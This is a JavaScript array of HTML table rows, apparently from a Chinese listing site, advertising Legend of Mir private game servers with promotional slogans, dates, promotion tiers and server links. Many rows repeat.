adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月21日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月22日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月22日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月22日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月22日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
